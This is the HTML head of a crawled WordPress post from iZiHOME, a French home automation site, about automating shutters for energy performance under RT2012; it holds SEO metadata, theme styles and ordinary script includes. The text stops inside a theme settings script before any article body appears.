

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/
body_size: 16348
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="fr-FR">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://izihome.fr/xmlrpc.php" />
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>L&#039;automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012 - iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC)</title>
	<meta name="description" content="Confort et économies d&#039;énergie à portée de tous ! L&#039;automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012" />
	<link rel="canonical" href="https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012 - iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC)" />
	<meta property="og:description" content="Confort et économies d&#039;énergie à portée de tous ! L&#039;automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012" />
	<meta property="og:url" content="https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/" />
	<meta property="og:site_name" content="iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC)" />
	<meta property="article:publisher" content="https://www.facebook.com/izihome/" />
	<meta property="article:published_time" content="2016-02-18T10:45:59+00:00" />
	<meta property="article:modified_time" content="2025-06-26T06:25:53+00:00" />
	<meta property="og:image" content="http://izihome.fr/wp-content/uploads/2016/02/fenetre.jpg" />
	<meta name="author" content="Zoe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iZiHOME_FRANCE" />
	<meta name="twitter:site" content="@iZiHOME_FRANCE" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Zoe" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/#article","isPartOf":{"@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/"},"author":{"name":"Zoe","@id":"https://izihome.fr/#/schema/person/8798dc6980f4b735e26a051f2b9aeb52"},"headline":"L&rsquo;automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012","datePublished":"2016-02-18T10:45:59+00:00","dateModified":"2025-06-26T06:25:53+00:00","mainEntityOfPage":{"@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/"},"wordCount":490,"publisher":{"@id":"https://izihome.fr/#organization"},"image":{"@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/#primaryimage"},"thumbnailUrl":"http://izihome.fr/wp-content/uploads/2016/02/fenetre.jpg","articleSection":["Actualités"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/","url":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/","name":"L'automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012 - iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC)","isPartOf":{"@id":"https://izihome.fr/#website"},"primaryImageOfPage":{"@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/#primaryimage"},"image":{"@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/#primaryimage"},"thumbnailUrl":"http://izihome.fr/wp-content/uploads/2016/02/fenetre.jpg","datePublished":"2016-02-18T10:45:59+00:00","dateModified":"2025-06-26T06:25:53+00:00","description":"Confort et économies d'énergie à portée de tous ! L'automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012","breadcrumb":{"@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/#primaryimage","url":"http://izihome.fr/wp-content/uploads/2016/02/fenetre.jpg","contentUrl":"http://izihome.fr/wp-content/uploads/2016/02/fenetre.jpg"},{"@type":"BreadcrumbList","@id":"https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://izihome.fr/"},{"@type":"ListItem","position":2,"name":"L&rsquo;automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012"}]},{"@type":"WebSite","@id":"https://izihome.fr/#website","url":"https://izihome.fr/","name":"iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC)","description":"Expert en Gestion Technique des Bâtiments et Domotique","publisher":{"@id":"https://izihome.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://izihome.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://izihome.fr/#organization","name":"iZiHOME, la domotique confort","url":"https://izihome.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://izihome.fr/#/schema/logo/image/","url":"http://izihome.fr/wp-content/uploads/2016/07/logoFull.png","contentUrl":"http://izihome.fr/wp-content/uploads/2016/07/logoFull.png","width":500,"height":167,"caption":"iZiHOME, la domotique confort"},"image":{"@id":"https://izihome.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/izihome/","https://x.com/iZiHOME_FRANCE"]},{"@type":"Person","@id":"https://izihome.fr/#/schema/person/8798dc6980f4b735e26a051f2b9aeb52","name":"Zoe","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://izihome.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b8d63f58d9befd20669f23f4a9c676e322966b196c10ceab211aaf01f5f940d6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b8d63f58d9befd20669f23f4a9c676e322966b196c10ceab211aaf01f5f940d6?s=96&d=mm&r=g","caption":"Zoe"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC) &raquo; Flux" href="https://izihome.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izihome.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizihome.fr%2Flautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izihome.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizihome.fr%2Flautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magic-liquidizer-table-style-css' href='http://izihome.fr/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='http://izihome.fr/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://izihome.fr/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='http://izihome.fr/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='http://izihome.fr/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='http://izihome.fr/wp-content/themes/customizr/inc/assets/css/orange.min.css?ver=4.4.24' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Verdana','Geneva','sans-serif';
                    font-weight : inherit;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Verdana','Geneva','sans-serif';
                    font-weight : inherit;
                  }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

.site-logo img.sticky {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img.sticky{
                display: inline-block;
            }

.tc-single-post-thumbnail-wrapper .tc-rectangular-thumb {
          max-height: 350px;
          height :350px
        }

        .tc-center-images .tc-single-post-thumbnail-wrapper .tc-rectangular-thumb img {
          opacity : 0;
          -webkit-transition: opacity .5s ease-in-out;
          -moz-transition: opacity .5s ease-in-out;
          -ms-transition: opacity .5s ease-in-out;
          -o-transition: opacity .5s ease-in-out;
          transition: opacity .5s ease-in-out;
        }

@media (max-width: 480px ){
.tc-single-post-thumbnail-wrapper .tc-rectangular-thumb {
            max-height: 200px;
            height :200px
          }
}


      .carousel .czr-item {
        line-height: 400px;
        min-height:400px;
        max-height:400px;
      }
      .tc-slider-loader-wrapper {
        line-height: 400px;
        height:400px;
      }
      .carousel .tc-slider-controls {
        line-height: 400px;
        max-height:400px;
      }

        @media (max-width: 1200px) {
          .carousel .czr-item {
            line-height: 308px;
            max-height:308px;
            min-height:308px;
          }
          .czr-item .carousel-caption {
            max-height: 268px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 308px;
            height:308px;
          }
        }

        @media (max-width: 979px) {
          .carousel .czr-item {
            line-height: 247.2px;
            max-height:247.2px;
            min-height:247.2px;
          }
          .czr-item .carousel-caption {
            max-height: 207.2px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 247.2px;
            height:247.2px;
          }
        }

        @media (max-width: 480px) {
          .carousel .czr-item {
            line-height: 152px;
            max-height:152px;
            min-height:152px;
          }
          .czr-item .carousel-caption {
            max-height: 112px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 152px;
            height:152px;
          }
        }

        @media (max-width: 320px) {
          .carousel .czr-item {
            line-height: 112px;
            max-height:112px;
            min-height:112px;
          }
          .czr-item .carousel-caption {
            max-height: 72px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 112px;
            height:112px;
          }
        }

#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        

/*# sourceURL=customizr-skin-inline-css */
</style>
<link rel='stylesheet' id='customizr-style-css' href='http://izihome.fr/wp-content/themes/customizr-child/style.css?ver=4.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='http://izihome.fr/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://izihome.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://izihome.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://izihome.fr/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3" id="magic-liquidizer-table-js"></script>
<script type="text/javascript" src="http://izihome.fr/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script type="text/javascript" src="http://izihome.fr/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.24" id="tc-fancybox-js"></script>
<script type="text/javascript" src="http://izihome.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"easeOutExpo","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{